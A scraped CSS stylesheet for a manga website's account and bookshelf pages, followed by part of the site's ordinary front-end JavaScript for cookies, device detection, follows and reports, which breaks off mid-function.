.account-follow-list {
  max-height: 450px;
  overflow: auto;
}
.account-follow-img {
  position: relative;
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f0f5ff;
  overflow: hidden;
}
.account-follow-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.account-follower-name {
  line-height: 18px;
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.account-follower-fans {
  font-size: 14px;
  color: #697a94;
  line-height: 17px;
}
.account-follow-item {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: solid 1px #ebeef2;
}
.account-nofollower-hint {
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 14px;
  color: #697a94;
  line-height: 17px;
  text-align: center;
}
.follow-model-subtitle {
  display: none;
}
.load-friend-btn,
.load-topic-btn {
  display: none;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 14px;
  color: #4d93ff;
  cursor: pointer;
}
.load-friend-btn.btn-safe,
.load-topic-btn.btn-safe {
  color: #b4d1ff;
}
.load-friend-btn.btn-loading:after,
.load-topic-btn.btn-loading:after {
  position: relative;
  top: 3px;
  margin-left: 5px;
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url("/files/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.account-follow-model .loading-img,
.account-msg-model .loading-img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 20px;
}
.account-msg-list {
  max-height: 450px;
  overflow: auto;
}
.msg-like-model.model-active .model-title-active,
.msg-at-model.model-active .model-title-active,
.msg-cmt-model.model-active .model-title-active {
  color: #4d93ff;
}
.msg-like-model.model-active .model-title-active:after,
.msg-at-model.model-active .model-title-active:after,
.msg-cmt-model.model-active .model-title-active:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-msg-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: solid 1px #ebeef2;
}
.account-msg-img {
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f0f5ff;
}
.account-msg-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.account-msg-name {
  margin-bottom: 5px;
  line-height: 18px;
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.account-msg-type {
  font-size: 14px;
  color: #9aa6b8;
  line-height: 17px;
}
.account-msg-type [class*='ifont'] {
  margin-left: 10px;
}
.account-msg-type a {
  color: #4d93ff;
}
.account-msg-type a:hover {
  text-decoration: underline;
}
.account-msg-content {
  margin-left: 10px;
}
.account-msg-time {
  font-size: 12px;
  color: #9aa6b8;
  line-height: 17px;
}
.account-right-empty {
  padding-top: 50px;
}
.account-right-empty img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 200px;
}
.account-empty-hint {
  margin-top: 30px;
  font-size: 14px;
  line-height: 24px;
  color: #9aa6b8;
  text-align: center;
}
.edit-bar {
  position: relative;
  padding-top: 10px;
  display: none;
  line-height: 30px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.edit-bar.toggle-active {
  display: block;
}
.select-all-container {
  margin-right: 10px;
  padding-left: 28px;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.select-all-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.select-all-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.select-all-container .ifont-checbox-on {
  color: #4d93ff;
}
.edit-bar-item {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  width: auto;
  line-height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  cursor: pointer;
}
.edit-bar-item:hover {
  color: #4d93ff;
}
.edit-bar-item.btn-safe {
  color: #ebeef2;
  cursor: not-allowed;
}
.open-post-btn {
  display: none;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .open-post-btn {
    position: fixed;
    right: 30px;
    bottom: 60px;
    display: block;
    -webkit-border-radius: 99999px;
    -moz-border-radius: 99999px;
    border-radius: 99999px;
    width: 40px;
    height: 40px;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #4d93ff;
    font-size: 16px;
    color: #fff;
    line-height: 40px;
    text-align: center;
  }
  .account-subtitle {
    margin-bottom: 0;
  }
  .account-tab-item {
    margin-right: 15px;
  }
}
@media screen and (max-width: 768px) {
  .follow-model-subtitle {
    margin-bottom: 2px;
    display: block;
    text-align: center;
    background-color: #fff;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  }
  .follow-model-subtitle-item {
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
    font-size: 14px;
    color: #697a94;
    display: inline-block;
    height: 40px;
    line-height: 40px;
  }
  .follow-model-subtitle-item.active {
    color: #4d93ff;
    border-bottom: solid 2px #4d93ff;
  }
  .account-follow-list,
  .account-msg-list {
    max-height: none;
  }
  .account-follow-model .model-header,
  .account-msg-model .model-header {
    padding-left: 50px;
  }
  .account-follow-model .model-body,
  .account-msg-model .model-body {
    width: 100%;
  }
  .account-follow-model .model-close,
  .account-msg-model .model-close {
    right: auto;
    left: 15px;
    top: 12px;
  }
  .account-follow-model .follow-user-btn,
  .account-msg-model .follow-user-btn {
    width: 78px;
    height: 28px;
    line-height: 28px;
    font-size: 13px;
  }
  .account-follower-model .model-title,
  .account-following-model .model-title,
  .account-blacksheet-model .model-title {
    display: none;
  }
  .account-follower-model.model-active .model-follower-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-follower-model.model-active .model-follower-btn:after {
    display: none;
  }
  .account-following-model.model-active .model-following-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-following-model.model-active .model-following-btn:after {
    display: none;
  }
  .account-blacksheet-model.model-active .model-blacksheet-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-blacksheet-model.model-active .model-blacksheet-btn:after {
    display: none;
  }
  .account-follow-img {
    margin-right: 10px;
    width: 40px;
    height: 40px;
  }
  .account-follower-name {
    font-size: 14px;
  }
}
.account-head-box {
  position: relative;
  margin-bottom: 20px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.account-bg-box {
  position: relative;
  height: 200px;
}
.account-bg-box img {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.account-bg-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.2);
}
.account-selfinfo {
  position: absolute;
  top: 114px;
  left: 18px;
}
.account-selfinfo-mobile {
  display: none;
}
.account-self-img {
  position: relative;
  margin-right: 30px;
  border: solid 2px #fff;
  width: 156px;
  height: 156px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.account-self-img.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.account-self-img.vip:after {
  top: 2px;
  left: 2px;
}
.account-self-img img {
  display: block;
  width: 100%;
  height: 100%;
  background-color: #f7faff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.account-self-name {
  margin-bottom: 5px;
  font-size: 24px;
  color: #fff;
  line-height: 34px;
}
.account-self-intro {
  margin-bottom: 30px;
  font-size: 14px;
  color: #fff;
  line-height: 24px;
}
.account-self-follow {
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
.head-follow-title {
  font-size: 14px;
  color: #9aa6b8;
  line-height: 24px;
}
.head-follow-num {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.account-doing-bar {
  padding-top: 20px;
  padding-right: 20px;
  text-align: right;
}
.account-doing-box {
  position: relative;
  margin-left: 10px;
  padding-bottom: 30px;
  display: inline-block;
  vertical-align: top;
}
.account-doing-item {
  padding-left: 15px;
  padding-right: 15px;
  height: 28px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #ccd5e3;
  font-size: 14px;
  color: #697a94;
  line-height: 28px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.account-menu-bar {
  padding-top: 30px;
  padding-left: 5px;
  padding-right: 20px;
  height: 31px;
}
.account-menu-box {
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
}
.account-menu-item {
  padding-bottom: 5px;
  line-height: 24px;
  font-size: 14px;
  color: #4a576b;
}
.account-menu-item.active {
  border-bottom: solid 2px #4d93ff;
  color: #4d93ff;
}
.account-menu-item:hover {
  border-bottom: solid 2px #4d93ff;
  color: #4d93ff;
}
.account-self-follow-mobile {
  display: none;
}
.follow-user-btn.friendship-trigger {
  background-color: #4d93ff;
  color: #fff;
  border: none;
}
.donate-user-btn {
  border: solid 1px #ff9600;
  color: #ff9600;
}
.donate-user-btn:hover {
  border: solid 1px #e68000;
  color: #e68000;
}
.donate-user-btn.no-donate {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.donate-user-btn.no-donate:hover {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.donate-user-btn .ifont-donate {
  font-size: 14px;
  margin-right: 5px;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-bg-box {
    height: 120px;
  }
  .account-selfinfo {
    display: none;
  }
  .account-selfinfo-mobile {
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    text-align: center;
    width: 100%;
    left: auto;
  }
  .account-self-img {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 5px;
    border: solid 1px #fff;
    width: 40px;
    height: 40px;
  }
  .account-self-img.vip:after {
    top: 0;
    left: 0;
  }
  .account-self-name {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 26px;
  }
  .account-self-intro {
    margin-bottom: 0;
    font-size: 12px;
    line-height: 22px;
  }
  .account-doing-bar {
    padding-top: 10px;
  }
  .account-doing-box {
    padding-bottom: 0;
  }
  .account-doing-box.hide-mobile {
    display: none;
  }
  .account-doing-item {
    padding-left: 10px;
    padding-right: 10px;
    height: 22px;
    line-height: 20px;
    font-size: 13px;
  }
  .account-self-follow-mobile {
    margin-top: 3px;
    padding-left: 20px;
    display: block;
    float: left;
  }
  .account-self-follow {
    margin-right: 20px;
  }
  .account-self-follow:first-child {
    position: relative;
  }
  .account-self-follow:first-child:after {
    position: absolute;
    right: -10px;
    top: 0;
    content: '';
    display: block;
    width: 1px;
    height: 16px;
    background-color: #9aa6b8;
  }
  .account-self-follow:last-child {
    margin-right: 0;
  }
  .head-follow-title {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 16px;
  }
  .head-follow-num {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    margin-right: 5px;
    color: #9aa6b8;
    line-height: 16px;
  }
  .account-menu-item {
    color: #697a94;
    font-weight: bold;
  }
  .account-menu-bar {
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: auto;
  }
  .account-head-box {
    margin-bottom: 0;
  }
  .account-left {
    padding-left: 10px;
    padding-right: 10px;
    float: none;
    width: auto;
    white-space: nowrap;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .account-content {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
  }
  .account-right {
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .account-left .nav-left-box {
    font-size: 0;
  }
  .account-left:after {
    display: none;
  }
  .account-right {
    margin-left: 0;
  }
  .account-right:before {
    display: none;
  }
  .donate-user-btn .ifont-donate {
    font-size: 13px;
    margin-right: 5px;
  }
}
/*
* 个人中心-左侧菜单栏
*/
.account-nav-left-item {
  font-size: 16px;
  color: #4a576b;
  line-height: 60px;
  height: 60px;
  text-align: center;
  border-bottom: solid 1px #ebeef2;
}
.account-nav-left-item.active {
  background-color: #4d93ff;
  color: #fff;
}
.account-nav-left-item:hover {
  background-color: #4d93ff;
  color: #fff;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-nav-left-item {
    font-size: 14px;
    line-height: 40px;
    height: 40px;
    color: #697a94;
    display: inline-block;
    border-bottom: none;
    padding-left: 10px;
    padding-right: 10px;
  }
  .account-nav-left-item.active,
  .account-nav-left-item:hover {
    background-color: transparent;
    color: #4d93ff;
  }
}
html {
  background-color: #f3f3f3;
}
.main-content {
  margin: auto;
  max-width: 1140px;
}
.account-subtitle.toggle-active {
  display: none;
}
.bookshelf {
  padding-top: 20px;
}
.bkslf-book-item {
  position: relative;
  margin-bottom: 20px;
  width: 19%;
  margin-right: 1%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
}
.bkslf-book-pic {
  position: relative;
  width: 100%;
  padding-top: 133.3%;
}
.bkslf-book-pic:hover img {
  opacity: 0.8;
  -webkit-transition: opacity 0.1s linear;
  -moz-transition: opacity 0.1s linear;
  -ms-transition: opacity 0.1s linear;
  -o-transition: opacity 0.1s linear;
  transition: opacity 0.1s linear;
}
.bkslf-book-pic img {
  position: absolute;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.bkslf-book-follow,
.bkslf-latest-chp {
  position: absolute;
  bottom: 0;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  height: 30px;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  background: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  font-size: 14px;
  line-height: 30px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.bkslf-book-follow [class*='ifont-'],
.bkslf-latest-chp [class*='ifont-'] {
  position: relative;
  top: 1px;
  margin-right: 5px;
  font-size: 14px;
}
.bkslf-book-follow {
  font-size: 13px;
  text-align: right;
}
.bkslf-book-follow [class*='ifont-'] {
  font-size: 13px;
}
.book-shadow {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 1px;
  -webkit-box-shadow: 0 0 8px 0 #000;
  -moz-box-shadow: 0 0 8px 0 #000;
  box-shadow: 0 0 8px 0 #000;
}
.bkslf-book-name {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #4a576b;
  font-weight: bold;
}
.bkslf-checkbox-container {
  position: absolute;
  top: 5px;
  right: 6px;
  z-index: 1;
  display: none;
  width: 23px;
  height: 23px;
  font-size: 24px;
  color: #9aa6b8;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.bkslf-checkbox-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
}
.bkslf-checkbox-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 24px;
  height: 24px;
  opacity: 0;
}
.bkslf-checkbox-container .ifont-checbox-on {
  color: #4d93ff;
}
.move-list {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
  bottom: 25px;
  width: 160px;
  text-align: center;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  border: solid 1px #ebeef2;
}
.move-list.toggle-active {
  display: block;
}
.move-list [class*='ifont-'] {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  bottom: -7px;
  width: 16px;
  font-size: 16px;
  color: #fff;
}
.move-item {
  height: 34px;
  font-size: 14px;
  line-height: 34px;
  color: #697a94;
  border-bottom: solid 1px #ebeef2;
}
.move-item:hover {
  color: #4d93ff;
  background-color: #f7faff;
}
.move-item.btn-safe {
  color: #d2d5d9;
  background-color: #fff;
  cursor: not-allowed;
}
.edit-bar {
  position: relative;
  padding-top: 10px;
  display: none;
  line-height: 30px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.edit-bar.toggle-active {
  display: block;
}
.select-all-container {
  margin-right: 10px;
  padding-left: 28px;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  background-color: transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.select-all-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.select-all-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.select-all-container .ifont-checbox-on {
  color: #4d93ff;
}
.edit-bar-item {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  width: auto;
  line-height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  cursor: pointer;
}
.edit-bar-item:hover {
  color: #4d93ff;
}
.edit-bar-item.btn-safe {
  color: #ebeef2;
  cursor: not-allowed;
}
.account-subtitle-added {
  cursor: context-menu;
}
.list-pager-box {
  padding-top: 40px;
  padding-bottom: 40px;
}
.edit-bar-mobile .account-subtitle-added {
  display: none;
}
.nav-left-box .edit-bar.toggle-active {
  display: none;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-subtitle {
    display: none;
  }
  .bkslf-checkbox-container {
    top: 10px;
    right: 10px;
  }
  .edit-bar.toggle-active {
    display: none;
  }
  .edit-bar-mobile.toggle-active {
    display: none;
  }
  .edit-bar-mobile .account-subtitle-added {
    display: block;
  }
  .nav-left-box .edit-bar.toggle-active {
    display: block;
  }
  .bkslf-book-item {
    width: 19%;
    margin-right: 1%;
  }
}
@media screen and (max-width: 768px) {
  .bkslf-book-item {
    width: 24%;
    margin-right: 1%;
  }
}
/** 移动端 手机*/
@media screen and (max-width: 500px) {
  .bkslf-book-item {
    width: 49%;
    margin-right: 1%;
  }
  .bkslf-book-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .bkslf-book-pic {
    height: auto;
    padding-top: 133.5%;
  }
  .bkslf-book-pic img {
    position: absolute;
    top: 0;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/js/index1.js?v=178
body_size: 9811
content:
MANGAINFO = {};
if(!/niadd/ig.test(location.hostname)){
    // document.location.href = 'https://www.niadd.com/';
}
function change_opt(obj) {
	this.document.location.href = obj.value;
}
var pre_page, next_page;
function page(evt) {
	var e = evt ? evt : top.window.event;
	if (e.keyCode == 37) { // 37 left arrow
		pre_page = (pre_page == '#T') ? "/" : pre_page;
		window.location.href = pre_page;
	}
	if (e.keyCode == 39 || e.keyCode == 192) { //39 right arrow, 192 `~
		next_page = (next_page == '#T') ? "/" : next_page;
		window.location.href = next_page;
	}
}
var __is_ff = (navigator.userAgent.indexOf("Firefox") != -1);// Firefox
function getEvent() {
	if (document.all)
		return window.event;
	func = getEvent.caller;
	while (func != null) {
		var arg0 = func.arguments[0];
		if (arg0) {
			if ((arg0.constructor == Event || arg0.constructor == MouseEvent)
					|| (typeof (arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
				return arg0;
			}
		}
		func = func.caller;
	}
	return null;
}
function obj(id) {
	return document.getElementById(id);
}
var COOKIE_DAYS = 30;
function getCookieVal(offset) {
	var endstr = document.cookie.indexOf(";", offset);
	if (endstr == -1) {
		endstr = document.cookie.length;
	}
	return unescape(document.cookie.substring(offset, endstr));
}
function setCookie(name, value) {
	var expdate = new Date();
	var argv = setCookie.arguments;
	var argc = setCookie.arguments.length;
	var expires = (argc > 2) ? argv[2] : COOKIE_DAYS * 24 * 3600;
	var path = (argc > 3) ? argv[3] : "/";
	var domain = (argc > 4) ? argv[4] : ".niadd.com";
	var secure = (argc > 5) ? argv[5] : false;
	if (expires != null) {
		expdate.setTime(expdate.getTime() + (expires * 1000));
	}
	document.cookie = name + "=" + escape(value)
			+ ((expires == null) ? "" : ("; expires=" + expdate.toGMTString()))
			+ ((path == null) ? "" : ("; path=" + path))
			+ ((domain == null) ? "" : ("; domain=" + domain))
			+ ((secure == true) ? "; secure" : "");
}
function delCookie(name) {
	var exp = new Date();
	exp.setTime(exp.getTime() - 1);
	var cval = getCookie(name);
	document.cookie = name + "=" + cval + "; expires=" + exp.toGMTString();
}
function getCookie(name) {
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i = 0;
	while (i < clen) {
		var j = i + alen;
		if (document.cookie.substring(i, j) == arg) {
			return getCookieVal(j);
		}
		i = document.cookie.indexOf(" ", i) + 1;
		if (i == 0)
			break;
	}
	return null;
}

function show_views(id) {
	var manhua_hits = getCookie(cookie_pre + "juan_view" + id);
	if (manhua_hits != null) {
		//document.writeln(manhua_hits);
	} else {
		document.writeln('<script src="/chapter/iframe_views/' + id + '" type="text/javascript"></script>');
	}
}
function add_history(book_id, id){
    document.writeln('<script src="/chapter/add_history/?book_id=' + book_id + '&id=' + id + '" type="text/javascript"></script>');
}
function is_mobile(){
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")){
        if (navigator.userAgent.match(/(nokia|ipad|ipod|iphone|android|motorola|^mot\-|softbank|foma|docomo|kddi|up\.browser|up\.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam\-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte\-|longcos|pantech|gionee|^sie\-|portalmmm|jig\s browser|hiptop|^ucweb|^benq|haier|^lct|opera\s*mobi|opera\*mini|320x320|240x320|176x220)/i)) {
            return true;
        }
    }
    return false;
}
function is_ios(){
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")){
        if (navigator.userAgent.match(/(ipad|ipod|iphone)/i)) {
            return true;
        }
    }
    return false;
}
function is_android(){
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")){
        if (navigator.userAgent.match(/(android|nokia|sony|mot|samsung|htc|sgh|lg|sharp|philips|meizu|lenovo|panasonic|nexusone)/i)) {
            return true;
        }
    }
    return false;
}
var _is_mobile = is_mobile();
var _is_android = is_android();
var _is_ios = is_ios();
var warning = 0;
var user_name = decodeURI(getCookie(cookie_pre + 'username'));
user_name = user_name == 'null' ? false : user_name;
var USERINFO = {
    user_id: getCookie(cookie_pre + 'userid') == 'null' ? false : getCookie(cookie_pre + 'userid'),
    is_vip: getCookie(cookie_pre + 'isvip') == 'null' ? false : getCookie(cookie_pre + 'isvip'),
    cover: getCookie(cookie_pre + 'cover') == 'null' ? false : getCookie(cookie_pre + 'cover'),
};
var LANG = {};
if(user_name){
    user_name = user_name.replace(/\+/ig, ' ');
}
var user_cover = getCookie(cookie_pre + 'cover');
function noticeLogin(){
    alert("You need to login first!");
    top.location.href = '/login.html?back_url=' + encodeURIComponent(top.location);
}
var css_file = getCookie('css_file');
// css_file = css_file == 'pink' ? css_file : 'blue';
css_file = "black"
$( function() {
    var cached_history = false;
    $('.header-historylist').mouseover(function(){
        if(cached_history) {
            return false;
        }
        cached_history = true;
        $.get('/ajax/history/',{}, function(data){
            if(data.length>0){
                $('#historyList').html('');
                $.each(data, function(k,v){
                    var str = '<li><a href="'+ v.url+'">' + v.title + '</a></li>';
                    $('#historyList').append(str);
                })
            }
        });
    })
    $('#mbHistoryList').click(function(){
        if(cached_history) {
            return false;
        }
        cached_history = true;
        $.get('/ajax/history/',{}, function(data){
            if(data.length>0){
                $.each(data, function(k,v){
                    v = '<p><a href="'+ v.url+'">'+ v.title+'<\/a><\/p>';
                    $('#mbHistoryList').append(v);
                })
            }
        });
    })
	$('.show_list').click(function(){
		$('.show_list').removeClass('selected');
		$(this).addClass('selected');
		$('.top_anime').hide();
		$('#popular_div_' + $(this).attr('cur')).show();
		return false;
	});
	$('#check_all').click(function(){
		if ($(this).attr('checked')){
			$('.check_item').attr('checked', true);
		} else{
			$('.check_item').attr('checked', false);
		}
	});
	$('#del').click(function(){
		$('#action').val('del');
		$('#anime_form').submit();
		return false;
	});
	$('#move').click(function(){
		$('#action').val('move');
		$('#anime_form').submit();
		return false;
	});
	// $('.btn-bookmarks').click(function(){
	// 	if (user_name){
	// 		var book_id = $(this).attr('book_id');
	// 		var check_follow = $.ajax( {
	// 			url :"/account/add_follow/",
	// 			type :"POST",
	// 			data :"book_id=" + book_id,
	// 			async :false
	// 		}).responseText;
	// 		if (check_follow == '1') {
	// 			var num = parseInt($('#follow_num').html());
	// 			$('#follow_num').html(num + 1);
     //            window.location.href = window.location.href + 'nocache';
	// 		} else {
     //            alert('Already followed.');
     //        }
	// 	} else {
	// 		top.location.href = '/login.html?back_url=' + encodeURIComponent(top.location);
	// 	}
	// 	return false;
	// });
    $('.follow').click(function(){
        if (user_name){
            var book_id = $(this).attr('book_id');
            var check_follow = $.ajax( {
                url :"/account/add_follow/",
                type :"POST",
                data :"book_id=" + book_id,
                async :false
            }).responseText;
            if (check_follow == '1') {
                alert('Follow successfully');
            } else {
                alert('Already followed.');
            }
        } else {
            top.location.href = '/login.html?back_url=' + encodeURIComponent(top.location);
        }
        return false;
    })
    var skin_flag = false;
    function change_skin(){
        if(skin_flag) {
            skin_flag = true;
            return false;
        }
        if(css_file == 'blue'){
            css_file = 'pink';
        } else {
            css_file = 'blue';
        }
        setCookie('css_file', css_file, 8640000);
        window.location.reload();
    }

    $('.skin-icon').click(function(){
        change_skin();
    });

    $('.change_skin').click(function(){
        change_skin();
    });
    var $client_width = $(document).width();
    $('#reportError').click(function(){
        if($('#errorDesc').val() == ''){
            alert('Please input content');
            $('#errorDesc').focus();
            return false;
        } else if(!/^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,5}$/.test($('#email').val())){
            alert('Please input correct email');
            $('#email').focus();
            return false;
        }
        $.post('/ajax/report/',{link:document.location.href,content:$('#errorDesc').val(), email:$('#email').val()}, function(data){
        });
        alert('Report successfully.');
        boxRemove('manga-report');
    });
    $("#switch-languageList").mouseover(function () {
        // $(this).find(".languageList").
    })
});

$.fn.extend({
    preview_picture: function () {
        /*
        * options.preview: ["selector1", "selector2"] || "selector1" || obj
        * options.callback: function  图片显示成功后的回调函数
        * options.call_at_once: function 预览图片立即执行函数，不是图片显示成功后的回调函数
        * options.try_again: false
        * options.off_change: false  禁止修改图片
        * options.attach: false 不委托
        * options.attach_selector: "selector" 委托子元素选择器
        * options.change_once: false 只能更改一次
        * */
        var _this = $(this),
            options = arguments[0];
        options.change = options.change ? options.change : false;
        options.try_again = options.try_again ? options.try_again : false;
        options.off_change = options.off_change == false ? options.off_change : true;
        options.limit = options.limit > 0 ? options.limit : 9;
        options.check_img = options.check_img ? options.check_img : null;
        function main() {
            var file = _this.get(0).files[0],
                file_reader = new FileReader();

            if(file && /\.jpe?g|png|gif$/i.test(file.name)){
                file_reader.readAsDataURL(file);
                var img_temp = new Image();
                file_reader.onload = function(event){
                    var src = event.target.result;
                    img_temp.onload = function () {
                        var width = img_temp.width;
                        var height = img_temp.height,
                            size = file.size;
                        if(options.check_img){
                            if(options.check_img.width && (width != options.check_img.width || height != options.check_img.height) ){
                                popover.create({type:'info', alert_title: options.check_img.w_h_unvalid_hint || LANG.Size_not_right});
                                console.log(width, options.check_img.width, height, options.check_img.height);
                                if(options.check_img.w_h_unvalid == true){ // 尺寸严格不合格 改name名称，不上传
                                    _this.attr("name", _this.attr("name")+"_unvalid");
                                    if(Array.isArray(options.preview)){ // 显示在多个地方，传选择器字符串数组
                                        for(var i = 0; i < options.preview.length; i++){
